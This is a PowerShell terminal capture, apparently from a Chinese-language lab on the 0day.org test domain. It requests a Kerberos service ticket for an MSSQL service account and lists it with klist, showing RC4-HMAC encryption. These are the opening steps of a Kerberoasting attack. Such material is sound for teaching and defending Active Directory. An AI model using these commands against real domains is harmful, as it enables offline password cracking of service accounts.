 PS C:\Users\jack.0DAY> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\jack.0DAY> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/Srv
-DB-0day.0day.org:1433"
Id : uuid-c9fb7dd6-63ec-4134-9091-844255a28219-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/10/4 2:36:54
ValidTo : 2022/10/4 12:36:54
ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\jack.0DAY> klist
当前登录 ID 是 0:0x54e36
缓存的票证: (2)
#0> 客户端: jack @ 0DAY.ORG
服务器: krbtgt/0DAY.ORG @ 0DAY.ORG
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 10/4/2022 10:36:54 (本地)
结束时间: 10/4/2022 20:36:54 (本地)
续订时间: 10/11/2022 10:36:54 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1> 客户端: jack @ 0DAY.ORG
服务器: MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 10/4/2022 10:36:54 (本地)
结束时间: 10/4/2022 20:36:54 (本地)
续订时间: 10/11/2022 10:36:54 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
PS C:\Users\jack.0DAY>